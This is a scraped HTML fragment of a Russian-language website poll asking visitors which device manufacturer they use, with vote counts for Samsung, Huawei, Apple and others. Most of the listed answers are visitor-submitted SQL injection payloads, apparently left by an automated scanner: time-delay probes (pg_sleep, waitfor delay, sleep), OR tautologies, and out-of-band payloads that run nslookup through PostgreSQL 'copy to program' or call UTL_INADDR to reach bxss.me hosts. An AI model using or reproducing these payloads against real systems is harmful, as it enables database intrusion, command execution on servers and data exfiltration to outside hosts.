name="answer_ids[]"><span class="dem__spot"></span> -1);select pg_sleep(3); -- </label></li><li data-aid="375"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="375" name="answer_ids[]"><span class="dem__spot"></span> -1;select pg_sleep(3); -- </label></li><li data-aid="374"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="374" name="answer_ids[]"><span class="dem__spot"></span> li2Q9DWC'; waitfor delay '0:0:9' -- </label></li><li data-aid="373"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="373" name="answer_ids[]"><span class="dem__spot"></span> 1 waitfor delay '0:0:9' -- </label></li><li data-aid="372"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="372" name="answer_ids[]"><span class="dem__spot"></span> -1); waitfor delay '0:0:9' -- </label></li><li data-aid="371"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="371" name="answer_ids[]"><span class="dem__spot"></span> -1; waitfor delay '0:0:9' -- </label></li><li data-aid="370"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="370" name="answer_ids[]"><span class="dem__spot"></span> (select(0)from(select(sleep(9)))v)/*'+(select(0)from(select(sleep(9)))v)+'"+(select(0)from(select(sleep(9)))v)+"*/ </label></li><li data-aid="368"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="368" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+854-854-1=0+0+0+1 -- </label></li><li data-aid="378"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="378" name="answer_ids[]"><span class="dem__spot"></span> qzPn8hGI';select pg_sleep(3); -- </label></li><li data-aid="367"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="367" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+185-185-1=0+0+0+1 or 'dqR3znXR'=' </label></li><li data-aid="366"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="366" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+604-604-1=0+0+0+1 -- </label></li><li data-aid="365"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="365" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+427-427-1=0+0+0+1 </label></li><li data-aid="364"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="364" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+853-853-1=0+0+0+1 -- </label></li><li data-aid="23"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="23" name="answer_ids[]"><span class="dem__spot"></span> Другого производителя </label></li><li data-aid="22"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="22" name="answer_ids[]"><span class="dem__spot"></span> Digma </label></li><li data-aid="21"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="21" name="answer_ids[]"><span class="dem__spot"></span> Prestigio </label></li><li data-aid="18"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="18" name="answer_ids[]"><span class="dem__spot"></span> Lenovo </label></li><li data-aid="377"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="377" name="answer_ids[]"><span class="dem__spot"></span> -1));select pg_sleep(3); -- </label></li><li data-aid="379"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="379" name="answer_ids[]"><span class="dem__spot"></span> 6qd2B9fj');select pg_sleep(3); -- </label></li><li data-aid="399"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="399" name="answer_ids[]"><span class="dem__spot"></span> qRYoCZy1'; waitfor delay '0:0:9' -- </label></li><li data-aid="390"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="390" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+424-424-1=0+0+0+1 </label></li><li data-aid="398"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="398" name="answer_ids[]"><span class="dem__spot"></span> 1 waitfor delay '0:0:6' -- </label></li><li data-aid="397"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="397" name="answer_ids[]"><span class="dem__spot"></span> -1); waitfor delay '0:0:6' -- </label></li><li data-aid="396"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="396" name="answer_ids[]"><span class="dem__spot"></span> -1; waitfor delay '0:0:6' -- </label></li><li data-aid="395"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="395" name="answer_ids[]"><span class="dem__spot"></span> (select(0)from(select(sleep(3)))v)/*'+(select(0)from(select(sleep(3)))v)+'"+(select(0)from(select(sleep(3)))v)+"*/ </label></li><li data-aid="394"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="394" name="answer_ids[]"><span class="dem__spot"></span> if(now()=sysdate(),sleep(3),0)/*'XOR(if(now()=sysdate(),sleep(3),0))OR'"XOR(if(now()=sysdate(),sleep(3),0))OR"*/ </label></li><li data-aid="393"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="393" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+790-790-1=0+0+0+1 -- </label></li><li data-aid="392"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="392" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+504-504-1=0+0+0+1 or 'Rx3F7Lrq'=' </label></li><li data-aid="391"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="391" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+986-986-1=0+0+0+1 -- </label></li><li data-aid="389"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="389" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+809-809-1=0+0+0+1 -- </label></li><li data-aid="380"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="380" name="answer_ids[]"><span class="dem__spot"></span> BU8zgJb2'));select pg_sleep(3); -- </label></li><li data-aid="388"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="388" name="answer_ids[]"><span class="dem__spot"></span> 334' </label></li><li data-aid="387"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="387" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-6035.13015.ca6c9.1.bxss.me </label></li><li data-aid="386"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="386" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-6033.13015.ca6c9.1.bxss.me' </label></li><li data-aid="385"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="385" name="answer_ids[]"><span class="dem__spot"></span> JyI= </label></li><li data-aid="384"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="384" name="answer_ids[]"><span class="dem__spot"></span> @@DvSB9 </label></li><li data-aid="383"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="383" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6028.13015.ca6c9.1.bxss'||'.me')||' </label></li><li data-aid="382"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="382" name="answer_ids[]"><span class="dem__spot"></span> 1'" </label></li><li data-aid="381"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="381" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6025.13015.ca6c9.1.bxss'||'.me') </label></li><li data-aid="442"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="442" name="answer_ids[]"><span class="dem__spot"></span> 924' </label></li><li data-aid="444"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="444" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+310-310-1=0+0+0+1 </label></li><li data-aid="702"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="702" name="answer_ids[]"><span class="dem__spot"></span> @@YRQOY </label></li><li data-aid="499"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="499" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+18-18-1=0+0+0+1 -- </label></li><li data-aid="506"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="506" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7013.13015.c3216.1.bxss.me' </label></li><li data-aid="505"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="505" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7012.13015.c3216.1.bxss'||'.me')||' </label></li><li data-aid="504"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="504" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7009.13015.c3216.1.bxss'||'.me') </label></li><li data-aid="503"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="503" name="answer_ids[]"><span class="dem__spot"></span> Dx4rqGj3'));select pg_sleep(9); -- </label></li><li data-aid="502"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="502" name="answer_ids[]"><span class="dem__spot"></span> 0BngM8Ox');select pg_sleep(9); -- </label></li><li data-aid="501"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="501" name="answer_ids[]"><span class="dem__spot"></span> VpjWQdsz';select pg_sleep(9); -- </label></li><li data-aid="500"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="500" name="answer_ids[]"><span class="dem__spot"></span> cxtREreI'; waitfor delay '0:0:6' -- </label></li><li data-aid="498"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="498" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+641-641-1=0+0+0+1 or '8c80vIPa'=' </label></li><li data-aid="508"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="508" name="answer_ids[]"><span class="dem__spot"></span> 613' </label></li><li data-aid="497"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="497" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+935-935-1=0+0+0+1 -- </label></li><li data-aid="496"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="496" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+861-861-1=0+0+0+1 </label></li><li data-aid="495"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="495" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+100-100-1=0+0+0+1 -- </label></li><li data-aid="494"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="494" name="answer_ids[]"><span class="dem__spot"></span> @@RgbvG </label></li><li data-aid="493"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="493" name="answer_ids[]"><span class="dem__spot"></span> 865' </label></li><li data-aid="492"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="492" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-6894.13015.fde53.1.bxss.me </label></li><li data-aid="491"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="491" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-6893.13015.fde53.1.bxss.me' </label></li><li data-aid="490"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="490" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6892.13015.fde53.1.bxss'||'.me')||' </label></li><li data-aid="507"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="507" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7015.13015.c3216.1.bxss.me </label></li><li data-aid="509"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="509" name="answer_ids[]"><span class="dem__spot"></span> @@7XvlX </label></li><li data-aid="488"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="488" name="answer_ids[]"><span class="dem__spot"></span> XD57LVx4'));select pg_sleep(3); -- </label></li><li data-aid="520"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="520" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7152.13015.c3015.1.bxss'||'.me')||' </label></li><li data-aid="528"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="528" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+679-679-1=0+0+0+1 or 'BPPF2Ya3'=' </label></li><li data-aid="527"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="527" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+204-204-1=0+0+0+1 -- </label></li><li data-aid="526"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="526" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+195-195-1=0+0+0+1 </label></li><li data-aid="525"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="525" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+629-629-1=0+0+0+1 -- </label></li><li data-aid="524"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="524" name="answer_ids[]"><span class="dem__spot"></span> @@0WmC9 </label></li><li data-aid="523"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="523" name="answer_ids[]"><span class="dem__spot"></span> 571' </label></li><li data-aid="522"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="522" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7157.13015.c3015.1.bxss.me </label></li><li data-aid="521"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="521" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7155.13015.c3015.1.bxss.me' </label></li><li data-aid="519"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="519" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7147.13015.c3015.1.bxss'||'.me') </label></li><li data-aid="510"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="510" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+313-313-1=0+0+0+1 -- </label></li><li data-aid="518"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="518" name="answer_ids[]"><span class="dem__spot"></span> 5VlykCFg'));select pg_sleep(6); -- </label></li><li data-aid="517"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="517" name="answer_ids[]"><span class="dem__spot"></span> nqmI4zDG');select pg_sleep(3); -- </label></li><li data-aid="516"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="516" name="answer_ids[]"><span class="dem__spot"></span> bw38Qncr';select pg_sleep(3); -- </label></li><li data-aid="515"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="515" name="answer_ids[]"><span class="dem__spot"></span> MQ6vIRHF'; waitfor delay '0:0:9' -- </label></li><li data-aid="514"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="514" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+55-55-1=0+0+0+1 -- </label></li><li data-aid="513"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="513" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+440-440-1=0+0+0+1 or 'Uf8NVCMR'=' </label></li><li data-aid="512"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="512" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+568-568-1=0+0+0+1 -- </label></li><li data-aid="511"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="511" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+853-853-1=0+0+0+1 </label></li><li data-aid="489"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="489" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6891.13015.fde53.1.bxss'||'.me') </label></li><li data-aid="487"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="487" name="answer_ids[]"><span class="dem__spot"></span> OVyz6zBs');select pg_sleep(9); -- </label></li><li data-aid="445"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="445" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+464-464-1=0+0+0+1 -- </label></li><li data-aid="455"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="455" name="answer_ids[]"><span class="dem__spot"></span> BnFGMTnQ');select pg_sleep(9); -- </label></li><li data-aid="463"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="463" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+978-978-1=0+0+0+1 -- </label></li><li data-aid="462"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="462" name="answer_ids[]"><span class="dem__spot"></span> @@SxIFA </label></li><li data-aid="461"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="461" name="answer_ids[]"><span class="dem__spot"></span> 425' </label></li><li data-aid="460"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="460" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-6626.13015.c3596.1.bxss.me </label></li><li data-aid="459"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="459" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-6625.13015.c3596.1.bxss.me' </label></li><li data-aid="458"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="458" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6624.13015.c3596.1.bxss'||'.me')||' </label></li><li data-aid="457"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="457" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6623.13015.c3596.1.bxss'||'.me') </label></li><li data-aid="456"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="456" name="answer_ids[]"><span class="dem__spot"></span> MzudePXC'));select pg_sleep(9); -- </label></li><li data-aid="454"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="454" name="answer_ids[]"><span class="dem__spot"></span> KM03FDV3';select pg_sleep(9); -- </label></li><li data-aid="465"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="465" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+858-858-1=0+0+0+1 -- </label></li><li data-aid="453"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="453" name="answer_ids[]"><span class="dem__spot"></span> -1));select pg_sleep(6); -- </label></li><li data-aid="452"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="452" name="answer_ids[]"><span class="dem__spot"></span> -1);select pg_sleep(6); -- </label></li><li data-aid="451"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="451" name="answer_ids[]"><span class="dem__spot"></span> kBFI13sJ'; waitfor delay '0:0:6' -- </label></li><li data-aid="450"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="450" name="answer_ids[]"><span class="dem__spot"></span> 1 waitfor delay '0:0:3' -- </label></li><li data-aid="449"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="449" name="answer_ids[]"><span class="dem__spot"></span> -1); waitfor delay '0:0:3' -- </label></li><li data-aid="448"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="448" name="answer_ids[]"><span class="dem__spot"></span> -1; waitfor delay '0:0:3' -- </label></li><li data-aid="447"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="447" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+373-373-1=0+0+0+1 -- </label></li><li data-aid="446"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="446" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+784-784-1=0+0+0+1 or '1N6vrxFi'=' </label></li><li data-aid="464"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="464" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+873-873-1=0+0+0+1 </label></li><li data-aid="466"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="466" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+65-65-1=0+0+0+1 or 'RAE8kddZ'=' </label></li><li data-aid="486"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="486" name="answer_ids[]"><span class="dem__spot"></span> TbAC6ysa';select pg_sleep(9); -- </label></li><li data-aid="477"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="477" name="answer_ids[]"><span class="dem__spot"></span> @@R1ZGB </label></li><li data-aid="485"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="485" name="answer_ids[]"><span class="dem__spot"></span> fLDQWDyh'; waitfor delay '0:0:6' -- </label></li><li data-aid="484"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="484" name="answer_ids[]"><span class="dem__spot"></span> (select(0)from(select(sleep(6)))v)/*'+(select(0)from(select(sleep(6)))v)+'"+(select(0)from(select(sleep(6)))v)+"*/ </label></li><li data-aid="483"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="483" name="answer_ids[]"><span class="dem__spot"></span> if(now()=sysdate(),sleep(6),0)/*'XOR(if(now()=sysdate(),sleep(6),0))OR'"XOR(if(now()=sysdate(),sleep(6),0))OR"*/ </label></li><li data-aid="482"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="482" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+680-680-1=0+0+0+1 -- </label></li><li data-aid="481"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="481" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+112-112-1=0+0+0+1 or 'i30gVvui'=' </label></li><li data-aid="480"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="480" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+510-510-1=0+0+0+1 -- </label></li><li data-aid="479"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="479" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+544-544-1=0+0+0+1 </label></li><li data-aid="478"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="478" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+834-834-1=0+0+0+1 -- </label></li><li data-aid="476"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="476" name="answer_ids[]"><span class="dem__spot"></span> 612' </label></li><li data-aid="467"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="467" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+584-584-1=0+0+0+1 -- </label></li><li data-aid="475"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="475" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-6758.13015.33ef7.1.bxss.me </label></li><li data-aid="474"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="474" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-6757.13015.33ef7.1.bxss.me' </label></li><li data-aid="473"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="473" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6756.13015.33ef7.1.bxss'||'.me')||' </label></li><li data-aid="472"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="472" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6755.13015.33ef7.1.bxss'||'.me') </label></li><li data-aid="471"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="471" name="answer_ids[]"><span class="dem__spot"></span> T61IhyTD'));select pg_sleep(9); -- </label></li><li data-aid="470"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="470" name="answer_ids[]"><span class="dem__spot"></span> u5fM7VDk');select pg_sleep(6); -- </label></li><li data-aid="469"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="469" name="answer_ids[]"><span class="dem__spot"></span> LTzJv2ZA';select pg_sleep(6); -- </label></li><li data-aid="468"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="468" name="answer_ids[]"><span class="dem__spot"></span> Pl0w9hwx'; waitfor delay '0:0:3' -- </label></li><li data-aid="17"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="17" name="answer_ids[]"><span class="dem__spot"></span> Asus </label></li><li class="dem-add-answer"><a href="javascript:void(0);" rel="nofollow" data-dem-act="newAnswer" class="dem-link">Добавить свой ответ</a></li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="4"><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div><noscript>Poll Options are limited because JavaScript is disabled in your browser.</noscript><div class="dem-loader"><div><div class="dem-roller"><div class="demrcont con1"><div class="circle1 css-fill"></div><div class="circle2 css-fill"></div><div class="circle3 css-fill"></div><div class="circle4 css-fill"></div></div><div class="demrcont con2"><div class="circle1 css-fill"></div><div class="circle2 css-fill"></div><div class="circle3 css-fill"></div><div class="circle4 css-fill"></div></div><div class="demrcont con3"><div class="circle1 css-fill"></div><div class="circle2 css-fill"></div><div class="circle3 css-fill"></div><div class="circle4 css-fill"></div></div></div></div></div></div> <!--noindex--><div class="dem-cache-screens" style="display:none;" data-opt_logs="0"><div class="dem-screen-cache voted"><ul class="dem-answers" data-voted-class="dem-voted-this" data-voted-txt="Это Ваш голос."><li class="dem-winner" title=' 196 голосов - 23% из всех голосов' data-aid="19"><div class="dem-label">Samsung <span class="dem-label-percent-txt">23%, 196 <span class="votxt">голосов</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="23%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">196 <span class="votxt">голосов</span></span> <span class="dem-votes-txt-percent">23%</span></div><div class="dem-percent-txt">196 голосов - 23% из всех голосов</div></div></li><li class="" title=' 167 голосов - 19% из всех голосов' data-aid="20"><div class="dem-label">Huawei <span class="dem-label-percent-txt">19%, 167 <span class="votxt">голосов</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="19%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">167 <span class="votxt">голосов</span></span> <span class="dem-votes-txt-percent">19%</span></div><div class="dem-percent-txt">167 голосов - 19% из всех голосов</div></div></li><li class="" title=' 157 голосов - 18% из всех голосов' data-aid="16"><div class="dem-label">Apple <span class="dem-label-percent-txt">18%, 157 <span class="votxt">голосов</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="18%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">157 <span class="votxt">голосов</span></span> <span class="dem-votes-txt-percent">18%</span></div><div class="dem-percent-txt">157 голосов - 18% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="378"><div class="dem-label">qzPn8hGI';select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="21"><div class="dem-label">Prestigio <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="22"><div class="dem-label">Digma <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="23"><div class="dem-label">Другого производителя <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="364"><div class="dem-label">-1 OR 2+853-853-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="365"><div class="dem-label">-1 OR 2+427-427-1=0+0+0+1<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="366"><div class="dem-label">-1' OR 2+604-604-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span 